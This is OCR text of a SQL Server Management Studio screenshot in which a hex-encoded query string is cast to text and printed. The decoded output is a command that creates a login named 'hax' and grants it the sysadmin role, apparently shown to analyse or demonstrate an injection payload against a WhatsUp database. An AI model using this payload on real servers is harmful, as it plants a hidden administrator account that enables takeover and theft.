 Microsoft SQL Server Management Studio Express
File Edit View Query Tools Window Community Help
New Query
WhatsUp Execute
Object Explorer
HOME-E209B0A...LQuery1.sql* Summary
HOME-E209B0AD7C\WHATS
Databases
System Databases
NetFlow
NFArchive
WhatsUp
Security
Server Objects
Replication
Management
DECLARE @S NVARCHAR(3000);
SET @S=CAST(0x45005800450043002000730070005F006100640064006C006F00670069
Print @S
Messages
EXEC sp_addlogin 'hax', 'hax';EXEC master.dbo.sp_addsrvrolemember 'hax','sysadmin';
HOME-E209B0AD7C\WHATSUP (9.0 SP4) HOME-E209B0AD7C\Server2003 (54) WhatsUp 00:00:00 0 rows
Ready Ln 2 Col 1 Ch 1 INS